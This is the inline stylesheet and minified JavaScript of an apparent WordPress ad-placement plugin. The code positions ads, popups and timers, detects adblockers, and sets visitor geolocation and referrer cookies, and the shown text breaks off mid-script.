<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete 